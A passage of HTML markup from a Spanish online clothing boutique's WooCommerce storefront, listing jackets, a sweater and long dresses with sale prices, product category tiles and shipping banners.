</a><div class="button-wrap"><a href="https://encantoalicante.com/product/chaqueton-joya-blackie/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="21053" data-product_sku="" aria-label="Elige las opciones para &ldquo;Chaquetón joya Blackie&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=21053"  
			data-product-id="21053" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></div>
<div class="text-center product type-product post-21047 status-publish last instock product_cat-chaquetas-casacas product_cat-ropa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Chaquetón joya Grey" data-source="https://encantoalicante.com/product/chaqueton-joya-grey/" href="https://encantoalicante.com/wp-content/uploads/2025/11/3-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Chaquetón joya Grey" href="https://encantoalicante.com/product/chaqueton-joya-grey/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/11/3-570x665.jpg" class="img-fluid" alt="Chaquetón joya Grey"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/chaqueton-joya-grey/"><h3 class="loop-title">Chaquetón joya Grey</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>595.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>415.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/chaqueton-joya-grey/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="21047" data-product_sku="" aria-label="Elige las opciones para &ldquo;Chaquetón joya Grey&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=21047"  
			data-product-id="21047" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></div>
<div class="text-center product type-product post-21043 status-publish first instock product_cat-chaquetas-casacas product_cat-ropa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Chaquetón joya Dafne" data-source="https://encantoalicante.com/product/chaqueton-joya-dafne/" href="https://encantoalicante.com/wp-content/uploads/2025/11/4-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Chaquetón joya Dafne" href="https://encantoalicante.com/product/chaqueton-joya-dafne/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/11/4-570x665.jpg" class="img-fluid" alt="Chaquetón joya Dafne"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/chaqueton-joya-dafne/"><h3 class="loop-title">Chaquetón joya Dafne</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>595.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>415.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/chaqueton-joya-dafne/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="21043" data-product_sku="" aria-label="Elige las opciones para &ldquo;Chaquetón joya Dafne&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=21043"  
			data-product-id="21043" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></div>
<div class="text-center product type-product post-21039 status-publish instock product_cat-chaquetas-casacas product_cat-ropa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Torera joya Anais" data-source="https://encantoalicante.com/product/torera-joya-anais/" href="https://encantoalicante.com/wp-content/uploads/2025/11/5-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Torera joya Anais" href="https://encantoalicante.com/product/torera-joya-anais/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/11/5-570x665.jpg" class="img-fluid" alt="Torera joya Anais"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/torera-joya-anais/"><h3 class="loop-title">Torera joya Anais</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>595.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>415.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/torera-joya-anais/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="21039" data-product_sku="" aria-label="Elige las opciones para &ldquo;Torera joya Anais&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=21039"  
			data-product-id="21039" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></div>
<div class="text-center product type-product post-21067 status-publish last instock product_cat-chaquetas-casacas product_cat-ropa has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="hover-wrap"><a title="Casaca Vintage Gold" data-source="https://encantoalicante.com/product/casaca-vintage-gold/" href="https://encantoalicante.com/wp-content/uploads/2025/11/bnchhh-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Casaca Vintage Gold" href="https://encantoalicante.com/product/casaca-vintage-gold/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/11/bnchhh-570x665.jpg" class="img-fluid" alt="Casaca Vintage Gold"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/casaca-vintage-gold/"><h3 class="loop-title">Casaca Vintage Gold</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/casaca-vintage-gold/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="21067" data-product_sku="" aria-label="Elige las opciones para &ldquo;Casaca Vintage Gold&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=21067"  
			data-product-id="21067" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></div>
<div class="text-center product type-product post-21026 status-publish first outofstock product_cat-abrigos-jerseys product_cat-ropa has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="hover-wrap"><a title="Jersey Happy" data-source="https://encantoalicante.com/product/jersey-happy/" href="https://encantoalicante.com/wp-content/uploads/2025/10/piZap-17-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Jersey Happy" href="https://encantoalicante.com/product/jersey-happy/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/10/piZap-17-570x665.jpg" class="img-fluid" alt="Jersey Happy"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/jersey-happy/"><h3 class="loop-title">Jersey Happy</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/jersey-happy/" data-quantity="1" class="pull-left button product_type_variable" data-product_id="21026" data-product_sku="" aria-label="Elige las opciones para &ldquo;Jersey Happy&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=21026"  
			data-product-id="21026" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></div>
<div class="text-center product type-product post-21013 status-publish instock product_cat-chaquetas-casacas product_cat-ropa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Chaquetón Russian" data-source="https://encantoalicante.com/product/chaqueton-russian/" href="https://encantoalicante.com/wp-content/uploads/2025/10/ujt-1-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Chaquetón Russian" href="https://encantoalicante.com/product/chaqueton-russian/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/10/ujt-1-570x665.jpg" class="img-fluid" alt="Chaquetón Russian"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/chaqueton-russian/"><h3 class="loop-title">Chaquetón Russian</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>250.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>175.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/chaqueton-russian/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="21013" data-product_sku="" aria-label="Elige las opciones para &ldquo;Chaquetón Russian&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=21013"  
			data-product-id="21013" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></div>
<div class="text-center product type-product post-21009 status-publish last instock product_cat-chaquetas-casacas product_cat-ropa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Chaquetón Light" data-source="https://encantoalicante.com/product/chaqueton-light/" href="https://encantoalicante.com/wp-content/uploads/2025/10/h-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Chaquetón Light" href="https://encantoalicante.com/product/chaqueton-light/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/10/h-570x665.jpg" class="img-fluid" alt="Chaquetón Light"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/chaqueton-light/"><h3 class="loop-title">Chaquetón Light</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>250.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>175.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/chaqueton-light/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="21009" data-product_sku="" aria-label="Elige las opciones para &ldquo;Chaquetón Light&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=21009"  
			data-product-id="21009" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></div>
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_section vc_custom_1711537690460"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="perch-heading perch-heading-style-default perch-heading-align-center" style="margin-bottom:25px"><h3 class="perch-heading-inner">Nuestras colecciones</h3><div class="heading-subtitle"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">¿Quieres verlas? Pincha en la foto</p>

		</div>
	</div>

<div class="grid" data-masonry='{"percentPosition": true, "itemSelector": ".grid-item" }'>
    
<div class="grid-item cell perch-category-image info-dark-color-no info-display-no size11 text-center">
    <a href="https://encantoalicante.com/categoria-producto/complementos/">
        <img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2016/02/WhatsApp-Image-2022-12-07-at-11.40.18-copia-418x294_c.jpg" alt="Complementos">

        <div class="hover-wrap">
            <h3>Complementos</h3>
            <div class="cross-title"><i class="genericon genericon-close"></i></div>
                    </div>
    </a>
</div>
<div class="grid-item cell perch-category-image info-dark-color-no info-display-no size12 text-center">
    <a href="https://encantoalicante.com/categoria-producto/ropa/">
        <img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2016/02/20221010_162500-scaled-418x608_c.jpg" alt="Ropa">

        <div class="hover-wrap">
            <h3>Ropa</h3>
            <div class="cross-title"><i class="genericon genericon-close"></i></div>
                    </div>
    </a>
</div>
<div class="grid-item cell perch-category-image info-dark-color-no info-display-no size11 text-center">
    <a href="https://encantoalicante.com/categoria-producto/accesorios/">
        <img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2016/02/WhatsApp-Image-2022-10-11-at-13.17.59-418x294_c.jpg" alt="Accesorios">

        <div class="hover-wrap">
            <h3>Accesorios</h3>
            <div class="cross-title"><i class="genericon genericon-close"></i></div>
                    </div>
    </a>
</div>
<div class="grid-item cell perch-category-image info-dark-color-no info-display-no size11 text-center">
    <a href="https://encantoalicante.com/categoria-producto/calzado/">
        <img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2021/03/20210302_141630-scaled-418x294_c.jpg" alt="Calzado">

        <div class="hover-wrap">
            <h3>Calzado</h3>
            <div class="cross-title"><i class="genericon genericon-close"></i></div>
                    </div>
    </a>
</div>
<div class="grid-item cell perch-category-image info-dark-color-no info-display-no size11 text-center">
    <a href="https://encantoalicante.com/categoria-producto/novios/">
        <img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2016/02/CIMG4897-scaled-418x294_c.jpg" alt="novi@s ibicenc@s">

        <div class="hover-wrap">
            <h3>novi@s ibicenc@s</h3>
            <div class="cross-title"><i class="genericon genericon-close"></i></div>
                    </div>
    </a>
</div></div>
</div></div></div></div></section><div class="vc_row wpb_row vc_row-fluid vc_custom_1711538077182"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="perch-service empty-service-content text-center "><div class="perch-service-title" style="padding-left:59px;min-height:45px;line-height:45px"><i class="far fa-check-circle" style="font-size:45px;color:#000000"></i> ENVÍOS POR NACEX</div><div class="perch-service-content perch-clearfix" style="padding-left:80px"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="perch-service empty-service-content text-center "><div class="perch-service-title" style="padding-left:59px;min-height:45px;line-height:45px"><i class="fas fa-shopping-cart" style="font-size:45px;color:#000000"></i> ENVÍOS A TODO EL MUNDO</div><div class="perch-service-content perch-clearfix" style="padding-left:80px"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="perch-service empty-service-content text-center "><div class="perch-service-title" style="padding-left:59px;min-height:45px;line-height:45px"><i class="fas fa-globe-americas" style="font-size:45px;color:#000000"></i> ENVÍOS EN 24-48 HORAS PENÍNSULA</div><div class="perch-service-content perch-clearfix" style="padding-left:80px"></div></div></div></div></div></div><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1711536777268"><div class="wpb_wrapper"><div class="perch-heading perch-heading-style-default perch-heading-align-center" style="margin-bottom:px"><h3 class="perch-heading-inner">Nuestros favoritos</h3><div class="heading-subtitle"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">No te los pierdas</p>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1745917838322 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce columns-4 "><ul class="products  products-col-4">
<li class="product type-product post-20922 status-publish first instock product_cat-ropa product_cat-vestidos-largos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Vestido Dreaming Lace black" data-source="https://encantoalicante.com/product/vestido-dreaming-lace-black/" href="https://encantoalicante.com/wp-content/uploads/2025/10/RTH-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Vestido Dreaming Lace black" href="https://encantoalicante.com/product/vestido-dreaming-lace-black/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/10/RTH-570x665.jpg" class="img-fluid" alt="Vestido Dreaming Lace black"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/vestido-dreaming-lace-black/"><h3 class="loop-title">Vestido Dreaming Lace black</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>375.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>263.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/vestido-dreaming-lace-black/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="20922" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vestido Dreaming Lace black&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=20922"  
			data-product-id="20922" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></li>
<li class="product type-product post-20905 status-publish instock product_cat-ropa product_cat-vestidos-largos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Vestido Faces green" data-source="https://encantoalicante.com/product/vestido-faces-green/" href="https://encantoalicante.com/wp-content/uploads/2025/10/jrtjty-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Vestido Faces green" href="https://encantoalicante.com/product/vestido-faces-green/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/10/jrtjty-570x665.jpg" class="img-fluid" alt="Vestido Faces green"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/vestido-faces-green/"><h3 class="loop-title">Vestido Faces green</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>295.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>207.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/vestido-faces-green/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="20905" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vestido Faces green&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=20905"  
			data-product-id="20905" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></li>
<li class="product type-product post-20929 status-publish instock product_cat-ropa product_cat-vestidos-largos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Vestido Paradise Bird" data-source="https://encantoalicante.com/product/vestido-paradise-bird/" href="https://encantoalicante.com/wp-content/uploads/2025/10/DGD-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Vestido Paradise Bird" href="https://encantoalicante.com/product/vestido-paradise-bird/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/10/DGD-570x665.jpg" class="img-fluid" alt="Vestido Paradise Bird"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/vestido-paradise-bird/"><h3 class="loop-title">Vestido Paradise Bird</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>275.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>193.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/vestido-paradise-bird/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="20929" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vestido Paradise Bird&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=20929"  
			data-product-id="20929" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></li>
<li class="product type-product post-20911 status-publish last instock product_cat-ropa product_cat-vestidos-largos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Vestido Shena" data-source="https://encantoalicante.com/product/vestido-shena/" href="https://encantoalicante.com/wp-content/uploads/2025/10/esta-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Vestido Shena" href="https://encantoalicante.com/product/vestido-shena/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/10/esta-570x665.jpg" class="img-fluid" alt="Vestido Shena"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/vestido-shena/"><h3 class="loop-title">Vestido Shena</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>300.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>210.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/vestido-shena/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="20911" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vestido Shena&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=20911"  
			data-product-id="20911" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></li>
</ul>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce columns-4 "><ul class="products  products-col-4">
<li class="product type-product post-20922 status-publish first instock product_cat-ropa product_cat-vestidos-largos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Vestido Dreaming Lace black" data-source="https://encantoalicante.com/product/vestido-dreaming-lace-black/" href="https://encantoalicante.com/wp-content/uploads/2025/10/RTH-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Vestido Dreaming Lace black" href="https://encantoalicante.com/product/vestido-dreaming-lace-black/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/10/RTH-570x665.jpg" class="img-fluid" alt="Vestido Dreaming Lace black"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/vestido-dreaming-lace-black/"><h3 class="loop-title">Vestido Dreaming Lace black</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>375.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>263.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/vestido-dreaming-lace-black/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="20922" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vestido Dreaming Lace black&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=20922"  
			data-product-id="20922" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></li>
<li class="product type-product post-20905 status-publish instock product_cat-ropa product_cat-vestidos-largos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Vestido Faces green" data-source="https://encantoalicante.com/product/vestido-faces-green/" href="https://encantoalicante.com/wp-content/uploads/2025/10/jrtjty-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Vestido Faces green" href="https://encantoalicante.com/product/vestido-faces-green/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/10/jrtjty-570x665.jpg" class="img-fluid" alt="Vestido Faces green"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/vestido-faces-green/"><h3 class="loop-title">Vestido Faces green</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>295.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>207.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/vestido-faces-green/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="20905" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vestido Faces green&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=20905"  
			data-product-id="20905" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></li>
<li class="product type-product post-20929 status-publish instock product_cat-ropa product_cat-vestidos-largos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
